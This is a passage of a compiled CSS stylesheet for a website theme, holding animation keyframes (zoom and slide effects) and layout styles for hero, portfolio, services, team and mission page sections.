    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

/* line 3105, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

/* line 3142, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

/* line 3187, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

/* line 3224, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

/* line 3261, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

/* line 3306, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 3337, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 3368, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 3399, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 3430, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

/* line 3461, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

/* line 3492, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

/* line 3523, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

/* line 3554, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* line 3559, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/* line 3566, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* line 3571, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

/* line 3576, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

/* line 3581, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

/* line 3586, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

/* line 3591, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

/* line 3596, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

/* line 3601, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

/* line 3606, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

/* line 3611, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  /* line 3617, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
  .animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
body {
  background: #0d0b0d;
  color: rgba(255, 255, 255, 0.7);
  font-family: "Sarabun", sans-serif;
  font-weight: 300;
  overflow-x: hidden;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
ul,
li {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
p,
li {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.3);
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
a,
.btn {
  transition: all 100ms ease-in-out;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
a:hover,
.btn:hover {
  opacity: 0.6;
}

/* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
section {
  width: 100%;
  overflow: hidden;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
section.section-min {
  min-height: 90vh;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
section.section-min-margin {
  min-height: 100px;
  margin-top: 60px;
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
section.toTop {
  position: relative;
  z-index: 1;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
a:hover {
  border-color: transparent;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.tab-pane {
  padding: 0 15px 30px;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.accordion {
  border-radius: 20px;
  box-shadow: 0 0 50px rgba(20, 20, 20, 0.1);
  overflow: hidden;
}

/* line 61, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.accordion .card {
  border-bottom: 1px solid rgba(48, 216, 240, 0.2);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.accordion .card:last-of-type {
  border-bottom: none !important;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.shadow {
  box-shadow: 0 0 50px rgba(20, 20, 20, 0.1);
}

/* line 72, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.overflow-hidden {
  overflow: hidden !important;
}

/* line 76, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.separate-line {
  width: 100%;
  height: 0;
  border: 1px solid rgba(48, 216, 240, 0.1);
  display: flex;
}

/* line 82, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.info-text {
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 2px;
  color: #30d8f0;
  text-transform: uppercase;
}

/* line 90, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.text-primary {
  color: #30d8f0;
}

/* line 94, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.text-secondary {
  color: #30d8f0;
}

/* line 97, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.text-light {
  color: #fff;
}

/* line 101, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.text-dark {
  color: #141414;
}

/* line 104, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
main {
  overflow: hidden;
  width: 100%;
}

/* line 109, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-base.scss */
.main-color {
  color: #30d8f0;
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero {
  /*background: url("/wp-content/uploads/2019/04/pexels-photo-1798642.jpeg");*/
  background-size: cover;
  background-attachment: fixed;
  padding: 100px 0 0 0;
  min-height: 75vh;
  display: flex;
  align-items: center;
  box-sizing: border-box;
  overflow: visible;
  color: #fff;
  position: relative;
  overflow: hidden;
}
.home__hero-background {
    background-size: 200%;
    background-position: 50% 100%;
    filter: blur(20px);
    position: absolute;
    top: 0;
    left: 0;
    height: 120%;
    width: 100%;
    opacity: 0;
    transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    z-index: 3;
}
.home__hero-background.active {
  opacity: .15;
}

@media screen and (max-width: 767px) {
  .home__hero-background.active {
    opacity: 0;
  }
}

.letter-inner {
  padding-left: 0;
  position: relative;
  z-index: 5;
}
.home__hero:after {
    content: '';
    width: 200%;
    height: 200%;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    opacity: 0.5;
}
.home__hero h1 {
  font-size: 75px;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero #words {
  color: #30d8f0;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 1 !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero-overlay:after {
  position: absolute;
  left: 0;
  right: 0;
  content: "";
  bottom: 0;
  height: 200px;
  background: -moz-linear-gradient(top, rgba(13, 11, 13, 0) 0%, #0d0b0d 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(13, 11, 13, 0) 0%, #0d0b0d 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(13, 11, 13, 0) 0%, #0d0b0d 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000d0b0d', endColorstr='#0d0b0d',GradientType=0 );
  /* IE6-9 */
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero-overlay:before {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  content: "";
  background: -moz-linear-gradient(left, transparent 3%, transparent 16%, rgba(0, 0, 0, 0.65) 73%, rgba(0, 0, 0, 0.65) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, transparent 3%, transparent 16%, rgba(0, 0, 0, 0.65) 73%, rgba(0, 0, 0, 0.65) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, transparent 3%, transparent 16%, rgba(0, 0, 0, 0.65) 73%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 );
  /* IE6-9 */
}

/* line 77, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero p {
  color: rgba(255, 255, 255, 0.4);
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero-image-section {
  position: relative;
  z-index: 1;
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero-text-section {
  position: relative;
  z-index: 2;
  margin-bottom: 96px;
}

@media (max-width: 539px) {
  /* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
/*  .home__hero-text-section {
    margin-bottom: 0;
  }*/
}

/* line 92, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero-img {
  width: 400px;
  position: relative;
  z-index: 2;
}

/* line 97, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-home.scss */
.home__hero-bg {
  width: 800px;
  left: -170px;
  bottom: -200px;
  position: absolute;
  z-index: 1;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-how-it-works.scss */
.how-it-works {
  padding: 128px 0 64px;
  min-height: auto;
}

@media (max-width: 539px) {
  /* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-how-it-works.scss */
  .how-it-works {
    padding-bottom: 0;
  }
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-how-it-works.scss */
.how-it-works__item {
  position: relative;
  margin-bottom: 25px !important;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-how-it-works.scss */
.how-it-works__item i {
  font-size: 60px;
  color: #30d8f0;
  margin: 16px 0;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-how-it-works.scss */
.how-it-works__item-bg {
  box-shadow: 0 0 50px rgba(20, 20, 20, 0.1);
  background: #fff;
  padding: 32px;
  border-radius: 20px;
  border-top-left-radius: 20px;
  border-bottom-right-radius: 20px;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-how-it-works.scss */
.how-it-works__item-number {
  background: #fff;
  border: 1px solid #30d8f0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: #30d8f0;
  font-weight: 700;
  line-height: 40px;
  position: absolute;
  left: 15px;
  top: 0;
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page_portfolio.scss */
.portfolio__item {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page_portfolio.scss */
.portfolio__item h4 {
  letter-spacing: 8px;
  font-size: 18px;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page_portfolio.scss */
.portfolio__item img {
  opacity: 1;
  width: 100%;
  border-radius: 4px;
  transition: filter 200ms ease-in-out;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page_portfolio.scss */
.portfolio__item .portfolio__overlay {
  opacity: 0;
  border-radius: 3px;
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  padding: 30px;
  text-align: center;
  background: rgba(20, 20, 20, 0.95);
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: opacity 200ms ease-in-out;
}

/* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page_portfolio.scss */
.portfolio__item:hover .portfolio__overlay {
  opacity: 1;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page_portfolio.scss */
.portfolio__item:hover img {
  filter: saturate(0);
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-services.scss */
.services {
  background: #0d0b0d;
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-services.scss */
.services__item {
  border: 1px solid rgba(255, 255, 255, 0.1);
  padding: 30px;
  background-position: top right;
  background-size: auto 100%;
  background-repeat: no-repeat;
  border-radius: 4px;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-services.scss */
.services__item-1 {
  background-image: url("/wp-content/themes/shine-io/img/services-01.jpg");
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-services.scss */
.services__item-2 {
  background-image: url("/wp-content/themes/shine-io/img/services-02.jpg");
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-services.scss */
.services__item-3 {
  background-image: url("/wp-content/themes/shine-io/img/services-03.jpg");
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-services.scss */
.services__item-4 {
  background-image: url("/wp-content/themes/shine-io/img/services-04.jpg");
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-faq.scss */
.faq {
  padding: 128px 0 128px;
}

@media (max-width: 539px) {
  /* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-faq.scss */
  .faq {
    padding-top: 64px;
  }
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_lead-form.scss */
.lead-form {
  position: relative;
  overflow: visible;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_lead-form.scss */
.lead-form__bg {
  position: absolute;
  top: -340px;
  right: -100px;
  z-index: -1;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-team.scss */
/*.team {
  margin-top: -200px;
}*/

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-team.scss */
.team__item {
  box-shadow: 0 0 50px rgba(20, 20, 20, 0.1);
  padding: 80px 48px 0 48px;
  border-radius: 4px;
  margin-top: 80px;
  margin-bottom: 40px;
  border: 1px solid rgba(255, 255, 255, 0.1);
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-team.scss */
.team__item-role {
  color: #30d8f0;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  display: inline-block;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-team.scss */
.team__item-contact {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-team.scss */
.team__item img {
  margin-top: -160px;
  filter: saturate(0);
}

/* line 24, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-team.scss */
.team__item .btn {
  text-decoration: none;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-team.scss */
.team__item .img-thumbnail {
  border: 4px solid rgba(255, 255, 255, 0.1);
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-mission.scss */
section.section-min.mission {
  position: relative;
  min-height: 90vh;
}
section.section-min.mission iframe {
  height: 106%;
  width: 100%;
  border: 0;
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-mission.scss */
.mission-video {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  top: 0;
  filter: saturate(2);
  opacity: 0.4;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-mission.scss */
.mission-video:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 400px;
  background: -moz-linear-gradient(top, #0d0b0d 21%, #0d0b0d 27%, rgba(13, 11, 13, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #0d0b0d 21%, #0d0b0d 27%, rgba(13, 11, 13, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #0d0b0d 21%, #0d0b0d 27%, rgba(13, 11, 13, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
